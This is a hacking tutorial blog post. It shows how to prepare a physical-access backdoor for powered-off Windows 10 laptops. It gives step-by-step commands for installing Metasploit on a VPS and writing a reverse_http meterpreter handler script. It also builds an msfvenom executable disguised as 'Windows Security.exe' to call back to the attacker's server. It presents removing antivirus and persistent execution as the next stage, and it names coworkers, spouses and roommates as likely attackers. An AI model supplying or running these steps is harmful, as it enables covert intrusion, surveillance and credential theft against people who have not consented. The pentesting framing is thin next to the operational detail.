


A powered-off Windows 10 laptop can be compromised in less than three minutes. With just a few keystrokes, it's possible for a hacker to remove all antivirus software, create a backdoor, and capture webcam images and passwords, among other highly sensitive personal data.
The question you're probably thinking right now is why would a hacker do this on my laptop? The answer here is simple — there is value in any kind of computer or online account, even your mom's Pinterest. While many believe they have nothing to lose or nothing to hide, they should not undervalue a hacker's ability and reasons.
By hacking into your Windows 10 computer, an attacker can turn it into a web server for phishing, malware, spam, and for housing and distributing other nefarious content. They could also harvest your contacts, spam others from your email, acquire virtual goods, hijack your reputation, get all your account credentials, use your computer for bot activity, and much more.
Even if there isn't sensitive data stored on the device, it's still possible for hackers to perform an illegal activity using the compromised device. Any illegal activity coming from the device could link back to the victim resulting in large fines, lawsuits, or even prison time.
It's also reasonable to consider that the compromised computer isn't the hacker's actual target. If the owner is employed at a high-value business or company, the company could be the attacker's real target. The compromised computer, connecting to a company network, would act as an infiltration device allowing the attacker to perform illegal activity or pivot to other devices on the network.
Understanding the Attack
In this article, I'll show how hackers with physical access to a target computer can easily backdoor the device. This is good for a white hat or pentester to add to their arsenal of skills, as well as regular users wishing to prevent these types of attacks.
Unbeknownst to most Windows 10 users, it's possible for attackers to view files and folders on their computer after its completely powered off — and without having knowledge of their password.
Two USB flash drives will be required to perform this attack. USB #1 will be used to create a "live USB" that will boot on the target computer, while USB #2 holds the payload that will later be executed on the target device. After creating the live USB on the first drive, it won't be possible to save files (i.e., the payload) to it anymore, hence why a second USB flash drive is needed.
This attack can be performed by coworkers, neighbors, hotel maids, roommates, friends, spouses, or anyone with two USB flash drives and three minutes of physical access to the target computer. An attacker would further be able to backdoor the target computer using Metasploit, making it easy to maintain a long-term and remote connection to the target device as it moves to different Wi-Fi networks anywhere in the world.
Create the Live USB
A live USB is a physical medium or external hard disk drive containing a full operating system that can be booted on a computer without using the computers internal operating system. Most modern laptop and desktop computers support booting from live USBs without any security considerations.
Popular software developed to create live USBs include Rufus and LinuxLive USB Creator. However, I recommend Etcher, a cross-platform and open-source utility designed to make creating bootable USBs as simple as possible.
A lightweight Linux ISO is recommended, as it'll allow Etcher to create the live USB very quickly. Any Linux ISO that allows users to try the operating system without installing it will work just fine.

When Etcher is done, eject the USB from the computer. The USB can now be used to view and modify sensitive files on powered-off Windows 10 computers.
Set Up Your VPS
A virtual private server (VPS) is required to host the Metasploit listener. This is the server the compromised device will connect back to.
Purchasing a VPS has been covered on Null Byte before many times, so I won't go into specifics here. If this is an unfamiliar concept, check out our overall guide to choosing the best VPS provider. Any Debian-based VPS with at least 1,024 MB of RAM and 1 CPU core is enough to run Metasploit.
Install Metasploit on the VPS
The Metasploit developers created a simple installer script which will automate the entire installation process. To begin, download the installer script, and save it to a local file, which can be done with the below command.
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
Then, ensure the file has adequate permissions to execute on your VPS using the chmod command.
sudo chmod 755 msfinstall
Last, run the newly created "msfinstall" file as root to install Metasploit.
sudo ./msfinstall

The Metasploit installation should complete in less than two minutes. The installer script worked without any errors for me using a Debian 9 VPS. For information on installing Metasploit in other distributions, see the official installation instructions by Rapid7, the developers of Metasploit.
Install Screen on the VPS
"Screen" is a program which allows users to manage multiple terminal sessions within the same console. It has the ability to "detach," or close, the terminal window without losing any data running in the terminal.
For example, Metasploit will need to continue running after the SSH session on the VPS is closed. If Metasploit is started and the SSH terminal is immediately closed, Metasploit will stop running on the VPS. So, you'll use Screen to keep Metasploit running in the background. Below is an example GIF where I kept nano running in a Screen session.
To install Screen, use the below apt-get command.
sudo apt-get install screen
To view current Screen sessions, use the below command. If there are no Screen sessions running in the background, the command will report "No Sockets found."
screen -list
To start a new Screen session, simply type screen into the terminal, and press enter.
screen
Screen will display some copyright and licensing info. Press the enter key again and disregard it. Once inside the session, everything that happens inside the terminal will be preserved — even if you close the terminal window or shut down your computer.
The -r argument can be used to reconnect to a running Screen session.
screen -r SESSION-NAME-HERE
The above commands should be enough to get anyone started with Screen and managing sessions. For a comprehensive look at Screen, check out Thibaut Rousseau's post at DEV.
Configure Metasploit
Metasploit offers automation via "resource scripts." This can be very convenient for hackers who use Metasploit on a regular basis and don't want to type the same commands over and over again to set up Metasploit.
To create a resource script, use the nano command to create a file on the VPS using the below command.
nano ~/automate.rc
This will create a "automate.rc" file in the home folder. The below script should be copied and pasted into the nano terminal.
use multi/handler
set payload windows/meterpreter/reverse_http
set LHOST Your.VPS.IP.Here
set LPORT 80
set ExitOnSession false
set EnableStageEncoding true
exploit -j
Let's do a breakdown of this script before going any further, to see what it means.
- The payload type being used is "windows/meterpreter/reverse_http." This will create an HTTP connection between the target and attacker machines. Attackers will sometimes use HTTP connections over standard TCP to evade DPI (deep packet inspection). TCP packets transmitting to unusual ports (e.g., port 4444, port 55555, etc.) might be discovered by anyone monitoring traffic transmitting to and from the compromised device.
- The LHOST is the IP address of the attacker's server running Metasploit. The Your VPS IP Here in the resource file should be changed to the IP address of the attacker's VPS.
- The LPORT specifies the destination port. HTTP data transmits over port 80 by default. To passively evade DPI, port 80 was used.
- This exploit will automatically start when the automate.rc file is run using msfconsole.
When you've copied the text in the blockquote above and pasted it in nano, save and close nano by pressing Ctrl + X, then Y, then enter on the keyboard.
Msfconsole can now be started using the below command.
screen msfconsole -r ~/automate.rc
Create the Payload
Msfvenom is a combination of Msfpayload and Msfencode, putting both of these tools into a single framework. Msfvenom is a command line instance of Metasploit that is used to generate and output all of the various types of shellcode available in Metasploit. Most of the time, raw shellcode needs to be encoded in order to function properly.
- Don't Miss: How to Create an Undetectable Payload
A simple, unsophisticated Msfvenom payload was used during this test. In a real scenario, attackers would use advanced payloads which activity and effectively evade antivirus software. If antivirus software is removed during the attack, a basic Msfvenom payload would be adequate.
Kali Linux was used to generate the Msfvenom created in this tutorial. To generate a payload using Msfvenom, type the below command into a terminal.
msfvenom --encoder cmd/powershell_base64 --payload windows/meterpreter/reverse_http LHOST=YourVpsIpHere LPORT=80 --arch x86 --platform win --format exe --out ~/'Windows Security.exe'

There's a lot going in the above command, so allow me to break it down.
- --encoder: This encodes the payload so it can bypass intrusion detection systems by changing the file signature of the original payload to a different format. The type of encoder being used here is "powershell_base64." PowerShell is a scripting language that Microsoft developed to help IT professionals configure systems and automate administrative tasks. Hackers have been using and abusing PowerShell to achieve their goals since 2006 when it was introduced into the Windows XP and Vista operating systems.
- --payload: The payload type being used is "windows/meterpreter/reverse_http." This payload should correspond to the payload type used in the automate.rc resource file created in the previous step.
- LHOST=YourVpsIpHere: The LHOST is the IP address of the attacker's server running Metasploit. This IP address should correspond to the LHOST used in the automate.rc resource file created in the previous step.
- LPORT=80: The LPORT specifies the destination port. This port number should correspond to the LPORT used in the automate.rc resource file created in the previous step.
- --arch x86: Older Windows computers (32-bit) use x86 architecture and cannot execute 64-bit executables. Newer, 64-bit Windows computers can use either x86 or x64 architectures. It makes sense for attackers to use x86 architectures to cover a wider spectrum of Windows users.
- --platform win: This specifies the target platform. Other platforms include Android, macOS, Unix, and Solaris. In the case of this example, the "win" (Windows) platform was used.
- --format exe: Here the output format was specified as EXE or "executable." This executable will run on Windows computers without user input.
- --out: Attackers will often name viruses and backdoors after something believable like "Windows Security," "Windows Update," or "explorer.exe" to convince users a running process is not harmful or suspicious. The --out defines the name of the executable payload.
Create the Payload USB
After generating the Msfvenom payload, it will need to be saved to the second USB flash drive. Simply insert the second USB into the computer with the EXE payload, then drag-and-drop the payload over to it. That's literally all there is to creating the payload USB.
Get Ready to Exploit the System
In this guide, a live USB was created, Metasploit was installed and configured on a remote server, and a simple Msfvenom payload was created. With all that setup and ready to go, it's now possible to access the target computer in a powered off state, remove Windows Defender (and other security software), and embed the payload onto the device. The payload will execute every time the device reboots, creating a new connection between the compromised computer and the attacker's server.
Until next time, follow me on Twitter @tokyoneon_ and GitHub. And as always, leave a comment below or message me on Twitter if you have any questions.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover photo by Mykhailo Polenok/123RF; Screenshots and GIFs by tokyoneon/Null Byte (unless otherwise noted)


Comments
Be the first, drop a comment!